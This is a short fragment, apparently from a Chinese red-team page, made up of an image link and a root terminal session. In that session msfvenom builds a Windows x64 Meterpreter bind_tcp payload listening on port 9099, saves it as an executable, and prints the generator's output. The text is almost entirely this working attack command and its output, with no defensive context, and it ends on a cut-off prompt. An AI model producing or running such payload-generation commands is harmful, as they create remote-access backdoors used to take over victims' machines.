 root@vps:~# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=9099 -f exe >/root/9099.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 499 bytes
Final size of exe file: 7168 bytes
root@vps:~# r
渗透攻击红队